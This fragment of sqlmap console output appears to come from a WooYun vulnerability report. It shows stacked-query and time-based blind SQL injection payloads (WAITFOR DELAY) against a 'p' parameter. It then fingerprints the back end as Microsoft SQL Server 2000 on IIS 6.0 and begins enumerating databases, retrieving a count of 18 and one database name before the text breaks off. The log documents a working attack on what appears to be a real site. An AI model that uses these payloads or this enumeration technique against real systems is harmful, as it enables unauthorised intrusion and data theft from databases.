 E:\xlz0iza1\tools\SQL Injection\SqlMap免Python环境绿色版\Run.exe
Title: Microsoft SQL Server/Sybase stacked queries
Payload: p=ZT10000002'; WAITFOR DELAY '0:0:5';--&id=97875123200029000010
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: p=ZT10000002' WAITFOR DELAY '0:0:5'--&id=97875123200029000010
---
[16:28:33] [INFO] testing MySQL
[16:28:34] [WARNING] the back-end DBMS is not MySQL
[16:28:34] [INFO] testing Oracle
[16:28:34] [WARNING] the back-end DBMS is not Oracle
[16:28:34] [INFO] testing PostgreSQL
[16:28:34] [WARNING] the back-end DBMS is not PostgreSQL
[16:28:34] [INFO] testing Microsoft SQL Server
[16:28:37] [INFO] confirming Microsoft SQL Server
[16:28:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[16:28:41] [INFO] fetching database names
[16:28:41] [INFO] fetching number of databases
[16:28:41] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:28:41] [INFO] retrieved: 18
[16:28:55] [INFO] retrieved: ApaDLibrary_360_1
www.wooyun.org